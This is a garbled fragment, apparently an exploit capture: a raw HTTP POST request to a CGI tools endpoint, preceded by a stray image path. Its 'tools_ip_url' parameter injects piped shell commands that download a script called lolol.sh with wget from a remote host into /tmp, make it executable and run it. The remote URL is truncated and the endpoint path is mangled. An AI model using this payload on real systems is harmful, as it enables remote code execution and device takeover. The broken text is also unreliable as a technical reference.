 POST /cgi-bin- ?tools_type=1&tools_ip_url= cd /tmp|wget http:/
lolol.sh|chmod 777 lolol.sh|sh HTTP/1.1
Host: 127.0.0.1
Cache-Control: no cache
Content-Type:application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
80.0.3987.87 Safari/537.36
Accept: */*
Origin: http://127.0.0.1
Referer: http://127.0.0.1/index.htm
Accept-Encoding: zh-CN,zh;q=0.9
Connection: close